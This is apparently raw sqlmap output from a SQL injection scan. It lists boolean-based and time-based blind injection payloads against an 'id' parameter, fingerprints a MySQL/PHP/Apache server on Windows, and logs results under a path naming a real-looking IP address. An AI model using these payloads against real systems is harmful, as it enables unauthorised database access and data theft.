 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6181=6181
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[13:57:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[13:57:17] [INFO] fetched data logged to text files under 'C:\Users\liucaijun\.s
qlmap\output\117.41.229.122'